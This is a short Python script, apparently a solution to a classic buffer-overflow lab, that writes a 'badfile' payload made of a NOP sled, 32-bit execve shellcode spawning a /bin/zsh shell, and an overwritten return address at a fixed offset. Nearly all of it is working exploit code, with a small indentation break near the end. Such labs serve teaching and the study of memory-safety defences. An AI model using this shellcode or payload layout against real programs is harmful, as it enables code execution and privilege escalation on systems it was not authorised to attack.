 #!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""/zsh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(300))
# Put the shellcode at the end
start = 300 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffea68+120 # replace 0xAABBCCDD with the correct value
#offset = 112 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[112:116] = (ret).to_bytes(4,byteorder='little')
#########################################################################
# Write the content to badfile
with open('badfile', 'wb') as f:
f.write(content)